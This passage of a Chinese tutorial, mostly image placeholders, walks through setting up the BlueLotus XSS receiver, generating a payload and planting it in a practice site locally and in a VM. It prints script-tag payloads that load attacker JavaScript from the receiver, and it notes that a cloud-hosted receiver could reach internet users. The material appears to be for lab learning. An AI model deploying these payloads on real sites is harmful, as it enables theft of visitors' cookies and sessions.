


插入模板

填写接收数据的url ,格式:当前蓝莲花平台的url + 文件名(文件名自己取)

示例


最后选择生成paload



测试一下



3、将攻击语句复制保存下来,等下要用
<script src="http://127.0.0.1/BlueLotus_XSSReceiver-master/myjs/text.js"></script>

4、攻击演示

本地演示
突然想到一个问题,我刚才制作的攻击语句中的IP是本地的回环地址,所以如果我在虚拟机的靶场中测试攻击,那么我的蓝莲花平台是接收不到的,所以这里先在本地的靶场测试,等下在演示在虚拟机中的(如果蓝莲花平台部署在云服务器,就能攻击其他互联网用户)



解除输入框的字符限制





回到平台查看攻击

点击查看邮件信息

虚拟机演示
ipconfig # 查看本机ip
使用本机IP访问蓝莲花平台测试看看



重新构造攻击paload


<script src="http://192.168.100.58//BlueLotus_XSSReceiver-master/myjs/text.js"></script>
